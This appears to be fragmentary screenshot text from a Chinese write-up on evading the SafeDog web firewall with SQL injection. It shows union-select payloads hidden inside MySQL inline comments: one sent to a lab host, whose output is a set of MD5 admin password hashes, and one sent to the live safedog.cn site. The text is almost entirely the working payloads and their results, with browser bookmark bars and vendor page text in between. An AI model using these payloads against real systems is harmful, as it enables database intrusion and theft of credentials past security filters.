 192.168.44.132/mysql.php?id=-1/*!union*/select%201,password,3%0d%0afrom/*!admin*/
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区
Notice: Use of undefined constant username – assumed 'username' in C:\WWW\mysql.php on line 19
Notice: Undefined index: username in C:\WWW\mysql.php on line 19
Notice: Use of undefined constant id – assumed 'id' in C:\WWW\mysql.php on line 33
select * from admin where id = –1/*!union*/select 1,password,3 from/*!admin*/
21232f297a57a5a743894a0e4a801fc3
827ccb0eea8a706c4c34a16891f84e7b
098f6bcd4621d373cade4e832627b4f6
安全狗-领先云安全服务与解决方
www.safedog.cn/?id=-1/*!union*/select%201,pass,3%0d%0afrom/*!dual*/
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区
400
安全狗 产品 解决方案 购买 高级服务 安全云主机 关于我们 登录
面向私有云、混合云环境的一体化云安全平台
打造集一体化纵深防御、云安全管理和增值云服务为一体的强大企业级私有云安全平台
先知社区